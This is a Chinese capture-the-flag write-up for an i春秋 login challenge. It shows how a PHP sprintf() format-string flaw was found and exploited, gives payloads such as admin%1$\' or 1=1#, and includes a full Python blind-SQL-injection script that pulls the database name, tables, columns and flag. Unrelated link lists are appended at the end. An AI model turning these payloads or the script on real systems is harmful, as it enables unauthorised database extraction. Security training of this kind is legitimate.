i春秋SQLi

打开题目网页是个很简单的登录网页

先查看源码,抓包

都没找到可用的信息

依我所见这里应该就是一个注入

但是怎么输入都会回显username错误

直到输入admin

尝试admin#

Admin’# username错误。。。

尝试万能密码。。。。。失败







先用bp去测试过滤的符号发现%会出现不一样的情况(刚学会的方法)

(测试方法

- 抓包

- 传intruder

- Positions中clear其他变量给admin(需要测量的地方)后面加上一个字符

- Payloads中add需要测试的字符串或则符号

- start attack

统计不一样的长度回显)

回到网页中进行测试发现当username中存在%的时候会出现warning报错

可能注入点就在这里了

猜测就是sprintf()的漏洞



关于sprintf()菜鸟教程给出如下解释

这里附上一篇sprintf()漏洞利用的博客:https://blog.csdn.net/WQ_BCJ/article/details/85057447



Payload:

admin%1$\’ or 1=1#

admin%1$\’ or 1=2#

发现第一个会爆出密码错误第二个爆出用户名错误

总结出or后面的内容如果错误则报出密码错误,如果正确就用户名错误

所以这里就使用盲注



这里附上一个dalao的脚本

#coding:utf-8 import requests

import string def boom():

url = r'http://083f8085e75f4ea099423ca97e616c729b921691cfe34e7c.changame.ichunqiu.com/index.php'

s = requests.session()

dic = string.digits + string.letters + "!@#$%^&*()_+{}-="

right = 'password error!'

error = 'username error!' lens = 0

i = 0

while True:

payload = "admin%1$\\' or " + "length(database())>" + str(i) + "#"

data={'username':payload,'password':1}

r = s.post(url,data=data).content

if error in r:

lens=i

break

i+=1

pass

print("[+]length(database()): %d" %(lens)) strs=''

for i in range(lens+1):

for c in dic:

payload = "admin%1$\\' or " + "ascii(substr(database()," + str(i) +",1))=" + str(ord(c)) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if right in r:

strs = strs + c

print strs

break

pass

pass

print("[+]database():%s" %(strs)) lens=0

i = 1

while True:

payload = "admin%1$\\' or " + "(select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>" + str(i) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if error in r:

lens = i

break

i+=1

pass

print("[+]length(table): %d" %(lens)) strs=''

for i in range(lens+1):

for c in dic:

payload = "admin%1$\\' or " + "ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1)," + str(i) +",1))=" + str(ord(c)) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if right in r:

strs = strs + c

print strs

break

pass

pass

print("[+]table_name:%s" %(strs))

tablename = '0x' + strs.encode('hex')

table_name = strs lens=0

i = 0

while True:

payload = "admin%1$\\' or " + "(select length(column_name) from information_schema.columns where table_name = " + str(tablename) + " limit 0,1)>" + str(i) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if error in r:

lens = i

break

i+=1

pass

print("[+]length(column): %d" %(lens)) strs=''

for i in range(lens+1):

for c in dic:

payload = "admin%1$\\' or " + "ascii(substr((select column_name from information_schema.columns where table_name = " + str(tablename) +" limit 0,1)," + str(i) + ",1))=" + str(ord(c)) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if right in r:

strs = strs + c

print strs

break

pass

pass

print("[+]column_name:%s" %(strs))

column_name = strs num=0

i = 0

while True:

payload = "admin%1$\\' or " + "(select count(*) from " + table_name + ")>" + str(i) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if error in r:

num = i

break

i+=1

pass

print("[+]number(column): %d" %(num)) lens=0

i = 0

while True:

payload = "admin%1$\\' or " + "(select length(" + column_name + ") from " + table_name + " limit 0,1)>" + str(i) + "#"

data = {'username':payload,'password':1}

r = s.post(url,data=data).content

if error in r:

lens = i

break

i+=1

pass

print("[+]length(value): %d" %(lens)) i=1

strs=''

for i in range(lens+1):

for c in dic:

payload = "admin%1$\\' or ascii(substr((select flag from flag limit 0,1)," + str(i) + ",1))=" + str(ord(c)) + "#"

data = {'username':payload,'password':'1'}

r = s.post(url,data=data).content

if right in r:

strs = strs + c

print strs

break

pass

pass

print("[+]flag:%s" %(strs)) if __name__ == '__main__':

boom()

print 'Finish!'(源码地址:https://www.ichunqiu.com/writeup/detail/157)

直接用盲注就爆出了flag

i春秋SQLi的更多相关文章

- 春秋-SQLi题

这道题挺好的 学到的知识 sprintf()构成的sql注入漏洞 题目环境今天做的时候坏了 留下这几篇博客学习 https://blog.csdn.net/nzjdsds/article/detail ...

- 第二届i春秋挖洞大赛的一些感想

挖洞比赛嘛,根据规则就是一个问题,如何在短时间内挖到更多.等级更高的漏洞? 先分析这个问题,需求是什么? 更多? 等级更高? 短时间内? 首先要解决的是时间的问题 时间有限,所以你必须要快.如何快?把 ...

- “百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧

今天在i春秋做题的时候遇到了一道非常好的题目,于是在参考了wp的基础上自己复现了一遍,算作一种技巧的学习与收藏吧. 题目i春秋连接:https://www.ichunqiu.com/battalion ...

- sqli篇-本着就了解安全本质的想法,尽可能的用通俗易懂的语言去解释安全漏洞问题

前言 最早接触安全也是从xss攻击和sql注入攻击开始的. 和xss一样屡居OWASPtop10 前三名的漏洞,sqli(sql Injection)sql注入攻击也是web安全中影响较大和影响范围较 ...

- i春秋url地址编码问题

i春秋学院是国内比较知名的安全培训平台,前段时间看了下网站,顺便手工简单测试常见的XSS,发现网站搜索功能比较有意思. 其实是对用户输入的内容HTML编码和URL编码的处理方式在这里不合理,提交到乌云 ...

- 爱春秋之戏说春秋 Writeup

爱春秋之戏说春秋 Writeup 第一关 图穷匕见 这一关关键是给了一个图片,将图片下载到本地后,打开以及查看属性均无任何发现,尝试把图片转换为.txt格式.在文本的最后发现这样一串有规律的代码: 形 ...

- i春秋——春秋争霸write up

i春秋--春秋争霸write up 第一关 题目给出一张图 提示中,这种排列源于古老的奇书,暗含了两个数字,可以得出第一关的答案是两个数字 百度识图来一发, 得到图中排列是来自于洛书,点开洛书的百度百 ...

- SQLi filter evasion cheat sheet (MySQL)

This week I presented my experiences in SQLi filter evasion techniques that I have gained during 3 y ...

- i春秋与我

在i春秋论坛混迹了大半年了,在i春秋的在线平台学到了很多奇技淫巧,特别喜欢这个平台的气氛,以及虚拟在线网络环境的搭建, 忙周偷乐,过来也为i春秋做点小奉献,共同构造我们喜欢的春秋平台,成长特别快,特别 ...

- I春秋——Misc(贝斯家族)

不好意思呀!最近一直忙着学习python,竟然忘记更新I春秋里面的题目了(QAQ),我以后会时时刻刻提醒自己要更新 永远爱你们的! ----新宝宝 1:贝斯家族: 解题思路:我相信看见这一题都能够想到 ...

随机推荐

- csp每日习题

欢迎加入:qq群号:1054587486 做题链接:https://csp.ccf.org.cn/csp/index.action?_access_code=1584494752035 点击模拟考试进 ...

- C#/VB.NET 在Word文档中插入分页符

分页符是分页的一种符号,上一页结束以及下一页开始的位置.通查用于在指定位置强制分页.本文将分为两部分来介绍如何在Word文档中插入分页符.并附上C#/VB.NET以供参考,详情请阅读以下内容. 在特定 ...

- 【学习笔记】Vins-Mono论文阅读笔记(二)

估计器初始化简述 单目紧耦合VIO是一个高度非线性的系统,需要在一开始就进行准确的初始化估计.通过将IMU预积分与纯视觉结构进行松耦合对齐,我们得到了必要的初始值. 理解:这里初始化是指通过之前imu ...

- 8.云原生之Docker容器镜像构建最佳实践浅析

转载自:https://www.bilibili.com/read/cv15220861/?from=readlist 本章目录 0x02 Docker 镜像构建最佳实践浅析 1.Dockerfile ...

- docker bridge 到 k8s pod 跨节点网络通信机制演进

- Elasticsearch:Index生命周期管理入门

如果您要处理时间序列数据,则不想将所有内容连续转储到单个索引中. 取而代之的是,您可以定期将数据滚动到新索引,以防止数据过大而又缓慢又昂贵. 随着索引的老化和查询频率的降低,您可能会将其转移到价格较低 ...

- 使用 systemd 定时器代替 cron 作业

转载自:https://mp.weixin.qq.com/s/HpDVp1sNYve8b7OdoHdGNw 创建一个定时器 首先,创建一个运行基础东西的简单的服务,例如 free 命令.举个例子,你可 ...

- 国产电脑可较为流畅运行的Windows系统

系统是Windows2003,内置了WPS和IE8,使用QEMU TCG运行,速度慢,凑合能用. 使用前先sudo apt install qemu-system-x86,把压缩包中的2003.qco ...

- 驱动开发:通过Async反向与内核通信

在前几篇文章中给大家具体解释了驱动与应用层之间正向通信的一些经典案例,本章将继续学习驱动通信,不过这次我们学习的是通过运用Async异步模式实现的反向通信,反向通信机制在开发中时常被用到,例如一个杀毒 ...

- 关于aws-SecurityGroup-安全组策略的批量添加的方法记录

因一些服务的客户端网络地址段计划变更,会影响到aws上配置这这些网段安全组策略所绑定的资源 因此需要先整理包含了出那些服务的网络地址段的安全组 然后根据旧网段的策略信息,将新的地址段给添加上,待后续正 ...